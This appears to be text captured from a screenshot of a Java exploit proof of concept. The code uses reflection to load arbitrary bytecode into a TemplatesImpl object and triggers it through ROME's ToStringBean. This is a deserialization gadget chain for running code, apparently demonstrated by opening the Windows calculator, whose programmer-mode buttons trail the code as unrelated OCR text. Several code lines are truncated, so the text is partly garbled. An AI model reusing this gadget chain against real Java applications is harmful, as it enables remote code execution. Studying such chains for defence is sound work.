 public static void main(String[] args) throws Exception{
TemplatesImpl templates = new TemplatesImpl();
setFieldValue(templates, fieldName: "_name", value: "Drunkbaby");
setFieldValue(templates, fieldName: "_tfactory",new TransformerFactoryIm
Class tc = templates.getClass();
Field bytecodeField = tc.getDeclaredField( name: "_bytecodes");
bytecodeField.setAccessible(true);
byte[] code = Files.readAllBytes(Paths.get( first: "D://tmp/Test.class"))
byte[][] codes = {code};
bytecodeField.set(templates,codes);
//templates.newTransformer();
ToStringBean toStringBean = new ToStringBean(tc,templates);
toStringBean.toString();
}
public static void setFieldValue(Object object, String fieldName,Object v
Class clazz = object.getClass();
Field field = clazz.getDeclaredField(fieldName);
field.setAccessible(true);
field.set(object,value);
}
in\java.exe" ...
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M˅
按位 位移位
A << >> C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =